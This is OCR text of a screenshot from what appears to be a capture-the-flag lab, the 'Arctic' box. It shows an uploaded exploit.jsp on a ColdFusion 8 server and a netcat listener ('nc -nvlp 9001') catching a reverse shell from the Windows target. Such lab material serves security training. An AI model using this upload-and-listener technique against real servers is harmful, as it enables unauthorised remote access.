 10.10.10.11:8500/userfiles
New Tab
10.10.10.11:8500/userfiles/file/exploit.jsp
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Kali Linux
root@kali: ~/TCM_wpe/Arctic
File Actions Edit View Help
root@kali: /home/kali/Downloads root@kali: ~/TCM_wpe/Arctic root@kali: ~/TCM_wpe/Arctic
┌──(root㉿kali)-[~/TCM_wpe/Arctic]
└─# nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.10.16.4] from (UNKNOWN) [10.10.10.11] 49241
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ColdFusion8\runtime\bin>